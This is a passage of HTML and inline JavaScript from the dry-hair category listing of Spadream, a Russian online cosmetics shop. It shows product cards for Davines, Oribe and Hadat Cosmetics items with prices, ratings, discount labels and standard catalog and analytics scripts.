'}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_26568','PICT_ID':'bx_3966226736_26568_secondpict','QUANTITY_ID':'bx_3966226736_26568_quantity','QUANTITY_UP_ID':'bx_3966226736_26568_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_26568_quant_down','PRICE_ID':'bx_3966226736_26568_price','BUY_ID':'bx_3966226736_26568_buy_link','BASKET_PROP_DIV':'bx_3966226736_26568_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_26568_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_26568_not_avail','COMPARE_LINK_ID':'bx_3966226736_26568_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/davines-more-inside-medium-hold-hair-spray-400-ml/"
         class="product-card__link gmt-product-click"
         data-product-id="2751"
      >
        <span class="hide"
              itemprop="name"
        >
            Davines More Inside Medium Hold Hair Spray 400ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Лак средней фиксации для эластичного глянцевого стайлинга        </span>
        <span class="hide"
              itemprop="sku"
        >
            87069        </span>

          
                    

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/6e6/woxat22htx2aeelmsn2tcd1731of38op/230_220_1/87069_Photoroom.png"
                   itemprop="image"
                   title="Davines More Inside Medium Hold Hair Spray 400ml - фото 54321"
                   alt="Davines More Inside Medium Hold Hair Spray 400ml - интернет-магазин профессиональной косметики Spadream, изображение 54321"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Davines</span>
            </div>
          
        <div class="raiting raiting--5"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >5</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/davines-more-inside-medium-hold-hair-spray-400-ml/"
               class="product-card__name"
               title="Davines More Inside Medium Hold Hair Spray 400ml"
               itemprop="url"
            >
              <span itemprop="name">Davines More Inside Medium Hold Hair Spray 400ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Лак средней фиксации для эластичного глянцевого стайлинга</div>
          </div>

            <div class="product-card__price">
            <div>
            <span
                  id="bx_3966226736_2751_price"
                  itemprop="price"
                  content="4260">
                4 260            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="2751"
               id="bx_3966226736_2751_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 2751, 'qty': 1, 'price': 4260});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_2751"
       style="display:none"
  >
    <div id="bx_3966226736_2751_basket_actions"></div>

              <a id="bx_3966226736_2751_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/6e6/woxat22htx2aeelmsn2tcd1731of38op/87069_Photoroom.png');"
           title="Davines More Inside Medium Hold Hair Spray 400ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_2751_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_2751 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'2751','NAME':'Davines More Inside Medium Hold Hair Spray 400ml','PICT':{'ID':'54321','SRC':'/upload/iblock/6e6/woxat22htx2aeelmsn2tcd1731of38op/87069_Photoroom.png','WIDTH':'498','HEIGHT':'1280'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=2751','BASIS_PRICE':{'PRICE_ID':'1','ID':'2684','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4260','VALUE_NOVAT':'4260','DISCOUNT_VALUE_VAT':'4260','DISCOUNT_VALUE_NOVAT':'4260','ROUND_VALUE_VAT':'4260','ROUND_VALUE_NOVAT':'4260','VALUE':'4260','UNROUND_DISCOUNT_VALUE':'4260','DISCOUNT_VALUE':'4260','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 260 ','PRINT_VALUE_VAT':'4 260 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 260 ','PRINT_DISCOUNT_VALUE_VAT':'4 260 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 260 ','PRINT_DISCOUNT_VALUE':'4 260 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_2751','PICT_ID':'bx_3966226736_2751_secondpict','QUANTITY_ID':'bx_3966226736_2751_quantity','QUANTITY_UP_ID':'bx_3966226736_2751_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_2751_quant_down','PRICE_ID':'bx_3966226736_2751_price','BUY_ID':'bx_3966226736_2751_buy_link','BASKET_PROP_DIV':'bx_3966226736_2751_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_2751_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_2751_not_avail','COMPARE_LINK_ID':'bx_3966226736_2751_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/oribe-signature-conditioner-a-daily-indulgence-50ml/"
         class="product-card__link gmt-product-click"
         data-product-id="1765"
      >
        <span class="hide"
              itemprop="name"
        >
            Oribe Signature Conditioner A Daily Indulgence 50ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Кондиционер для ежедневного ухода «Вдохновение дня»        </span>
        <span class="hide"
              itemprop="sku"
        >
            OR272        </span>

          
                    

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/eff/230_220_1/557065_in_pp.jpg"
                   itemprop="image"
                   title="Oribe Signature Conditioner A Daily Indulgence 50ml - фото 16903"
                   alt="Oribe Signature Conditioner A Daily Indulgence 50ml - интернет-магазин профессиональной косметики Spadream, изображение 16903"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Oribe</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/oribe-signature-conditioner-a-daily-indulgence-50ml/"
               class="product-card__name"
               title="Oribe Signature Conditioner A Daily Indulgence 50ml"
               itemprop="url"
            >
              <span itemprop="name">Oribe Signature Conditioner A Daily Indulgence 50ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Кондиционер для ежедневного ухода «Вдохновение дня»</div>
          </div>

            <div class="product-card__price">
            <div>
            <span
                  id="bx_3966226736_1765_price"
                  itemprop="price"
                  content="2540">
                2 540            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="1765"
               id="bx_3966226736_1765_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 1765, 'qty': 1, 'price': 2540});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_1765"
       style="display:none"
  >
    <div id="bx_3966226736_1765_basket_actions"></div>

              <a id="bx_3966226736_1765_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/634/7snhx2ltpj7jx7bmhfet8ezath6dvb0f/mbohcu1oqf2nw2u9wb6pur5ctv68yjvt.jpg.jpg');"
           title="Oribe Signature Conditioner A Daily Indulgence 50ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_1765_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_1765 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'1765','NAME':'Oribe Signature Conditioner A Daily Indulgence 50ml','PICT':{'ID':'47472','SRC':'/upload/iblock/634/7snhx2ltpj7jx7bmhfet8ezath6dvb0f/mbohcu1oqf2nw2u9wb6pur5ctv68yjvt.jpg.jpg','WIDTH':'690','HEIGHT':'1035'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=1765','BASIS_PRICE':{'PRICE_ID':'1','ID':'1669','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2540','VALUE_NOVAT':'2540','DISCOUNT_VALUE_VAT':'2540','DISCOUNT_VALUE_NOVAT':'2540','ROUND_VALUE_VAT':'2540','ROUND_VALUE_NOVAT':'2540','VALUE':'2540','UNROUND_DISCOUNT_VALUE':'2540','DISCOUNT_VALUE':'2540','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 540 ','PRINT_VALUE_VAT':'2 540 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 540 ','PRINT_DISCOUNT_VALUE_VAT':'2 540 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 540 ','PRINT_DISCOUNT_VALUE':'2 540 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_1765','PICT_ID':'bx_3966226736_1765_secondpict','QUANTITY_ID':'bx_3966226736_1765_quantity','QUANTITY_UP_ID':'bx_3966226736_1765_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_1765_quant_down','PRICE_ID':'bx_3966226736_1765_price','BUY_ID':'bx_3966226736_1765_buy_link','BASKET_PROP_DIV':'bx_3966226736_1765_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_1765_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_1765_not_avail','COMPARE_LINK_ID':'bx_3966226736_1765_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/oribe-maximista-thickening-spray-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="360"
      >
        <span class="hide"
              itemprop="name"
        >
            Oribe Maximista Thickening Spray 200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Спрей для насыщенного объема        </span>
        <span class="hide"
              itemprop="sku"
        >
            OR153        </span>

          
                    

          
          
                          <div
              class="product-card__label-wrapper  "
            >
                <div class="product-card__label">Хит</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/f70/230_220_1/337707_in_pp.jpg"
                   itemprop="image"
                   title="Oribe Maximista Thickening Spray 200ml - фото 15606"
                   alt="Oribe Maximista Thickening Spray 200ml - интернет-магазин профессиональной косметики Spadream, изображение 15606"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Oribe</span>
            </div>
          
        <div class="raiting raiting--5"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >5</span>
          <span class="hide"
                itemprop="ratingCount"
          >4</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/oribe-maximista-thickening-spray-200ml/"
               class="product-card__name"
               title="Oribe Maximista Thickening Spray 200ml"
               itemprop="url"
            >
              <span itemprop="name">Oribe Maximista Thickening Spray 200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Спрей для насыщенного объема</div>
          </div>

            <div class="product-card__price">
            <div>
            <span
                  id="bx_3966226736_360_price"
                  itemprop="price"
                  content="5340">
                5 340            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="360"
               id="bx_3966226736_360_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 360, 'qty': 1, 'price': 5340});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_360"
       style="display:none"
  >
    <div id="bx_3966226736_360_basket_actions"></div>

              <a id="bx_3966226736_360_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/20b/337707_ou_pp.jpg');"
           title="Oribe Maximista Thickening Spray 200ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_360_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_360 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'360','NAME':'Oribe Maximista Thickening Spray 200ml','PICT':{'ID':'15607','SRC':'/upload/iblock/20b/337707_ou_pp.jpg','WIDTH':'390','HEIGHT':'585'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'12','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=360','BASIS_PRICE':{'PRICE_ID':'1','ID':'356','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'5340','VALUE_NOVAT':'5340','DISCOUNT_VALUE_VAT':'5340','DISCOUNT_VALUE_NOVAT':'5340','ROUND_VALUE_VAT':'5340','ROUND_VALUE_NOVAT':'5340','VALUE':'5340','UNROUND_DISCOUNT_VALUE':'5340','DISCOUNT_VALUE':'5340','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'5 340 ','PRINT_VALUE_VAT':'5 340 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 340 ','PRINT_DISCOUNT_VALUE_VAT':'5 340 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'5 340 ','PRINT_DISCOUNT_VALUE':'5 340 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_360','PICT_ID':'bx_3966226736_360_secondpict','QUANTITY_ID':'bx_3966226736_360_quantity','QUANTITY_UP_ID':'bx_3966226736_360_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_360_quant_down','PRICE_ID':'bx_3966226736_360_price','BUY_ID':'bx_3966226736_360_buy_link','BASKET_PROP_DIV':'bx_3966226736_360_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_360_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_360_not_avail','COMPARE_LINK_ID':'bx_3966226736_360_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-liquid-silk-oil-60ml/"
         class="product-card__link gmt-product-click"
         data-product-id="40463"
      >
        <span class="hide"
              itemprop="name"
        >
            Hadat Cosmetics Liquid Silk Oil 60ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Питательное и смягчающее масло для волос        </span>
        <span class="hide"
              itemprop="sku"
        >
            112529        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/547/5h0kj2tud04svcrcx8i11qaiyfbhpx4h/230_220_1/normal_1106656_big_7298014870112_productPageDesktop-_1_.jpg"
                   itemprop="image"
                   title="Hadat Cosmetics Liquid Silk Oil 60ml - фото 68790"
                   alt="Hadat Cosmetics Liquid Silk Oil 60ml - интернет-магазин профессиональной косметики Spadream, изображение 68790"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Hadat Cosmetics</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-liquid-silk-oil-60ml/"
               class="product-card__name"
               title="Hadat Cosmetics Liquid Silk Oil 60ml"
               itemprop="url"
            >
              <span itemprop="name">Hadat Cosmetics Liquid Silk Oil 60ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Питательное и смягчающее масло для волос</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 460            </span>
            <span
                    id="bx_3966226736_40463_price"
                    itemprop="price"
                    content="2768">
                2 768            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="40463"
               id="bx_3966226736_40463_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 40463, 'qty': 1, 'price': 2768});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40463"
       style="display:none"
  >
    <div id="bx_3966226736_40463_basket_actions"></div>

              <a id="bx_3966226736_40463_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/c5c/nislrkp3p9jzah7va0l01atu71c910v6/normal_1106653_7298014870242_0_productPageDesktop.jpg');"
           title="Hadat Cosmetics Liquid Silk Oil 60ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_40463_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_40463 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40463','NAME':'Hadat Cosmetics Liquid Silk Oil 60ml','PICT':{'ID':'68791','SRC':'/upload/iblock/c5c/nislrkp3p9jzah7va0l01atu71c910v6/normal_1106653_7298014870242_0_productPageDesktop.jpg','WIDTH':'460','HEIGHT':'460'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'9','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=40463','BASIS_PRICE':{'PRICE_ID':'1','ID':'81030','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3460','VALUE_NOVAT':'3460','DISCOUNT_VALUE_VAT':'2768','DISCOUNT_VALUE_NOVAT':'2768','ROUND_VALUE_VAT':'2768','ROUND_VALUE_NOVAT':'2768','VALUE':'3460','UNROUND_DISCOUNT_VALUE':'2768','DISCOUNT_VALUE':'2768','DISCOUNT_DIFF':'692','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 460 ','PRINT_VALUE_VAT':'3 460 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 768 ','PRINT_DISCOUNT_VALUE_VAT':'2 768 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 460 ','PRINT_DISCOUNT_VALUE':'2 768 ','PRINT_DISCOUNT_DIFF':'692 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40463','PICT_ID':'bx_3966226736_40463_secondpict','QUANTITY_ID':'bx_3966226736_40463_quantity','QUANTITY_UP_ID':'bx_3966226736_40463_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40463_quant_down','PRICE_ID':'bx_3966226736_40463_price','BUY_ID':'bx_3966226736_40463_buy_link','BASKET_PROP_DIV':'bx_3966226736_40463_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40463_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40463_not_avail','COMPARE_LINK_ID':'bx_3966226736_40463_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-liquid-silk-shampoo-250ml/"
         class="product-card__link gmt-product-click"
         data-product-id="40408"
      >
        <span class="hide"
              itemprop="name"
        >
            Hadat Cosmetics Liquid Silk Shampoo 250ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Восстанавливающий шампунь с гидролизованным шелком        </span>
        <span class="hide"
              itemprop="sku"
        >
            112525        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/03a/y1v3cv9gncs80qaq8nfdemgor4vj0053/230_220_1/7298014870181_Photoroom.png"
                   itemprop="image"
                   title="Hadat Cosmetics Liquid Silk Shampoo 250ml - фото 68484"
                   alt="Hadat Cosmetics Liquid Silk Shampoo 250ml - интернет-магазин профессиональной косметики Spadream, изображение 68484"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Hadat Cosmetics</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
